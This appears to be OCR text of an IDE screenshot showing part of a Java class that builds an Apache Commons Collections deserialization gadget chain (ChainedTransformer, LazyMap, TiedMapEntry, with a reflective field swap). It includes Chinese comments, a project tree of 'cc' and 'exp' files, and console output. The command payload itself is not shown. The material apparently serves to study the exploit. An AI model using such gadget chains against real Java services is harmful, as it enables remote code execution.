 java
cc1
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
cc3
cc4
Test
cc5
Test
cc6
Test
Testhashset
resources
test
target
cc2payload.ser
33 Transformer[] transformersfake = new Transformer[]{};
34 //通过链转换器进行循环调用transformers数组
35 Transformer transformerChainfake = new ChainedTransformer(transforme
36 //通过链转换器进行循环调用transformers数组
37 Transformer transformerChain = new ChainedTransformer(transformers);
38 Map map = new HashMap();
39 //Map hm=new HashMap();
40 //创建LazyMap对象调用decorate回调方法
41 Map Lmap= LazyMap.decorate(map,transformerChainfake);
42 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
43 //System.out.println(map);
44 map.put(TM,111);
45 //map.put(11,223);
46 System.out.println(map);
47 //删除map对象的新增的元素，避免序列化出错以及触发点失效
48 //map.remove(11);
49 //System.out.println(map);
50 Field field=LazyMap.class.getDeclaredField( name: "factory");
51 field.setAccessible(true);
52 field.set(Lmap,transformerChain);
53
行: Test (3) ×
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
{11=11=111, 11=11}
进程已结束，退出代码为 0